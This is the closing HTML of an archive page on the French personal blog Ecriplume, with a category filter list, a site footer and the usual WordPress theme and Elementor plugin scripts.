id="sf-input-481bdb096f5b1eae49ff3134ae621cff"><label class="sf-label-checkbox" for="sf-input-481bdb096f5b1eae49ff3134ae621cff">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-cf67ae7b688497e9604852e8fd88a4da"><label class="sf-label-checkbox" for="sf-input-cf67ae7b688497e9604852e8fd88a4da">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-33b60d5fe3ab6bdf3a071d2e5603f370"><label class="sf-label-checkbox" for="sf-input-33b60d5fe3ab6bdf3a071d2e5603f370">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-015bb35ab6dd9250986f33b51d36d3c1"><label class="sf-label-checkbox" for="sf-input-015bb35ab6dd9250986f33b51d36d3c1">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-80ba3b70db0244f8d751dbfd8352550f"><label class="sf-label-checkbox" for="sf-input-80ba3b70db0244f8d751dbfd8352550f">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-8e324adabfbe4a91d80cb6b0eba6207d"><label class="sf-label-checkbox" for="sf-input-8e324adabfbe4a91d80cb6b0eba6207d">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-dfa4e2f108a556f4075d6cf143538ae0"><label class="sf-label-checkbox" for="sf-input-dfa4e2f108a556f4075d6cf143538ae0">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-34c2117693c79eeb39887d046fb34a00"><label class="sf-label-checkbox" for="sf-input-34c2117693c79eeb39887d046fb34a00">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-54a39e1da822582377df4360cffed9bd"><label class="sf-label-checkbox" for="sf-input-54a39e1da822582377df4360cffed9bd">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-3e4d5cc6a362841ec31a90b1c40308e5"><label class="sf-label-checkbox" for="sf-input-3e4d5cc6a362841ec31a90b1c40308e5">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-8eb56c6efe2756191872016cc6cd248f"><label class="sf-label-checkbox" for="sf-input-8eb56c6efe2756191872016cc6cd248f">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-8304459cecdbeb5e80c3b9cb5ecb4e85"><label class="sf-label-checkbox" for="sf-input-8304459cecdbeb5e80c3b9cb5ecb4e85">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-a2305d362e3798059eefe67c30415485"><label class="sf-label-checkbox" for="sf-input-a2305d362e3798059eefe67c30415485">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-e9acfa2851c98f941f611669f66903ca"><label class="sf-label-checkbox" for="sf-input-e9acfa2851c98f941f611669f66903ca">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-57aa3b94775f15f4a1bf56fe4e1e5bf9"><label class="sf-label-checkbox" for="sf-input-57aa3b94775f15f4a1bf56fe4e1e5bf9">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-6c661a640778e09a092b992250f2adcc"><label class="sf-label-checkbox" for="sf-input-6c661a640778e09a092b992250f2adcc">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-be55d8a7e8d8200e70ccfd401f6a94cf"><label class="sf-label-checkbox" for="sf-input-be55d8a7e8d8200e70ccfd401f6a94cf">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-23abbff05d9fbb50cc3544090f41edd7"><label class="sf-label-checkbox" for="sf-input-23abbff05d9fbb50cc3544090f41edd7">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-83406ba5d491f0f59b47598ee627fa08"><label class="sf-label-checkbox" for="sf-input-83406ba5d491f0f59b47598ee627fa08">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-0b96e685d8981612d27bb9967dfa6deb"><label class="sf-label-checkbox" for="sf-input-0b96e685d8981612d27bb9967dfa6deb">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-6d3fb906a68ee31e0581df1af779f663"><label class="sf-label-checkbox" for="sf-input-6d3fb906a68ee31e0581df1af779f663">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-bee767f822142a4b738fe7177023197f"><label class="sf-label-checkbox" for="sf-input-bee767f822142a4b738fe7177023197f">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-7ccb09509955b1afcc2f75ce1885325e"><label class="sf-label-checkbox" for="sf-input-7ccb09509955b1afcc2f75ce1885325e">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-ad371add1f83e0df99153b95655b800b"><label class="sf-label-checkbox" for="sf-input-ad371add1f83e0df99153b95655b800b">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-ee30a1277ceb7c551f37059b01b4c3af"><label class="sf-label-checkbox" for="sf-input-ee30a1277ceb7c551f37059b01b4c3af">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-8158076acbe31268768c03a88bd6d4e3"><label class="sf-label-checkbox" for="sf-input-8158076acbe31268768c03a88bd6d4e3">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-bbdd5828d255b7359365b84a9d34018e"><label class="sf-label-checkbox" for="sf-input-bbdd5828d255b7359365b84a9d34018e">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-561cf267c95534e57efedc0ab43d8cc2"><label class="sf-label-checkbox" for="sf-input-561cf267c95534e57efedc0ab43d8cc2">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-3e9e2d39789832a734f0435dedc491b1"><label class="sf-label-checkbox" for="sf-input-3e9e2d39789832a734f0435dedc491b1">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-08fb2feb9175450043f6b33bca2d25f1"><label class="sf-label-checkbox" for="sf-input-08fb2feb9175450043f6b33bca2d25f1">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-2a0770ecaf63683de6fd16721f0abc12"><label class="sf-label-checkbox" for="sf-input-2a0770ecaf63683de6fd16721f0abc12">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-792d0058f450ed1af99e35257c9edbbe"><label class="sf-label-checkbox" for="sf-input-792d0058f450ed1af99e35257c9edbbe">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-51178e520e370a3b21e1e06d96e0fbe7"><label class="sf-label-checkbox" for="sf-input-51178e520e370a3b21e1e06d96e0fbe7">Télévision<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-5f756c4bbaed8b935f7976a413e29f4c"><label class="sf-label-checkbox" for="sf-input-5f756c4bbaed8b935f7976a413e29f4c">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-776decf3b00a2183faa38309ded6b360"><label class="sf-label-checkbox" for="sf-input-776decf3b00a2183faa38309ded6b360">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-502141c33b85f8ac51c50634ed66604e"><label class="sf-label-checkbox" for="sf-input-502141c33b85f8ac51c50634ed66604e">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-86328c88161bed17b49b699fd60f1dcc"><label class="sf-label-checkbox" for="sf-input-86328c88161bed17b49b699fd60f1dcc">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-daf0d2b9d17593f611331cbf3bd00b15"><label class="sf-label-checkbox" for="sf-input-daf0d2b9d17593f611331cbf3bd00b15">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-39f682189eea4eb77a38b5e44cf5c305"><label class="sf-label-checkbox" for="sf-input-39f682189eea4eb77a38b5e44cf5c305">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2064" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-a8b8bfe01b56d5f1c884abc0f324a879"><label class="sf-label-checkbox" for="sf-input-a8b8bfe01b56d5f1c884abc0f324a879">Vie quotidienne<span class="sf-count">(2 064)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-c5841d2cca9aadb9207368eba9d66fdf"><label class="sf-label-checkbox" for="sf-input-c5841d2cca9aadb9207368eba9d66fdf">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-dba11558af94b9d8879580643ebe7555"><label class="sf-label-checkbox" for="sf-input-dba11558af94b9d8879580643ebe7555">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-4de20128fd39550c6a7309c6177f0a6c"><label class="sf-label-checkbox" for="sf-input-4de20128fd39550c6a7309c6177f0a6c">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27c65065ed"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des masques v\u00e9nitiens - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
